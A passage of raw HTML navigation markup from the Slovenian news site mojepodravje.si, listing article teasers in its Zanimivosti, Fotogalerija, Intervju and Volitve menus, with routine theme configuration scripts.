                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f47a4538d7" data-td_block_id="td_uid_4_696f47a4538d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f47a4538d7" data-td_block_id="td_uid_4_696f47a4538d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f47a454b9e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f47a454b9e" ><script>var block_td_uid_5_696f47a454b9e = new tdBlock();
block_td_uid_5_696f47a454b9e.id = "td_uid_5_696f47a454b9e";
block_td_uid_5_696f47a454b9e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f47a454b9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f47a454b9e_rand","tdc_css_class_style":"td_uid_5_696f47a454b9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f47a454b9e.td_column_number = "3";
block_td_uid_5_696f47a454b9e.block_type = "td_block_mega_menu";
block_td_uid_5_696f47a454b9e.post_count = "5";
block_td_uid_5_696f47a454b9e.found_posts = "332";
block_td_uid_5_696f47a454b9e.header_color = "";
block_td_uid_5_696f47a454b9e.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f47a454b9e.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696f47a454b9e);
</script><div id=td_uid_5_696f47a454b9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f47a454b9e" data-td_block_id="td_uid_5_696f47a454b9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f47a454b9e" data-td_block_id="td_uid_5_696f47a454b9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f47a455a63_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f47a455a63" ><script>var block_td_uid_6_696f47a455a63 = new tdBlock();
block_td_uid_6_696f47a455a63.id = "td_uid_6_696f47a455a63";
block_td_uid_6_696f47a455a63.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f47a455a63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f47a455a63_rand","tdc_css_class_style":"td_uid_6_696f47a455a63_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f47a455a63.td_column_number = "3";
block_td_uid_6_696f47a455a63.block_type = "td_block_mega_menu";
block_td_uid_6_696f47a455a63.post_count = "5";
block_td_uid_6_696f47a455a63.found_posts = "30";
block_td_uid_6_696f47a455a63.header_color = "";
block_td_uid_6_696f47a455a63.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f47a455a63.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696f47a455a63);
</script><div id=td_uid_6_696f47a455a63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f47a455a63" data-td_block_id="td_uid_6_696f47a455a63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f47a455a63" data-td_block_id="td_uid_6_696f47a455a63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f47a456733_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f47a456733" ><script>var block_td_uid_7_696f47a456733 = new tdBlock();
block_td_uid_7_696f47a456733.id = "td_uid_7_696f47a456733";
block_td_uid_7_696f47a456733.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f47a456733_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f47a456733_rand","tdc_css_class_style":"td_uid_7_696f47a456733_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f47a456733.td_column_number = "3";
block_td_uid_7_696f47a456733.block_type = "td_block_mega_menu";
block_td_uid_7_696f47a456733.post_count = "5";
block_td_uid_7_696f47a456733.found_posts = "53";
block_td_uid_7_696f47a456733.header_color = "";
block_td_uid_7_696f47a456733.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f47a456733.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696f47a456733);
</script><div id=td_uid_7_696f47a456733 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f47a456733" data-td_block_id="td_uid_7_696f47a456733"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f47a456733" data-td_block_id="td_uid_7_696f47a456733"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f47a457510_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f47a457510" ><script>var block_td_uid_8_696f47a457510 = new tdBlock();
block_td_uid_8_696f47a457510.id = "td_uid_8_696f47a457510";
block_td_uid_8_696f47a457510.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696f47a457510_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f47a457510_rand","tdc_css_class_style":"td_uid_8_696f47a457510_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f47a457510.td_column_number = "3";
block_td_uid_8_696f47a457510.block_type = "td_block_mega_menu";
block_td_uid_8_696f47a457510.post_count = "5";
block_td_uid_8_696f47a457510.found_posts = "204";
block_td_uid_8_696f47a457510.header_color = "";
block_td_uid_8_696f47a457510.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f47a457510.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f47a457510);
</script><div id=td_uid_8_696f47a457510 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
